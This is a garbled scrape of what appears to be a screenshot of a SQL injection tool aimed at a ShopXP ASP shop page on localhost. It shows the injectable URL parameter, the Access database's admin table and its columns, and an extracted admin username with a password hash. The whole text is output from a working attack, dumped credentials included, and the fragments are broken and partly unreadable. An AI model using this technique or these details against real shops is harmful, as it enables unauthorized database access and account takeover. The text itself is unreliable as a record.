 http://127.0.0.1/xpCatalog_xpDesc.asp?action_key_order=big&shopxpbe_%6 GET Check
Integer DB Access KeyWord Options
Informations Datas
Column password admin adminid
shopxp_admin 7a57a5a743894a0e admin 32
password
admin
adminid
Columns Datas One by one 1=1 Save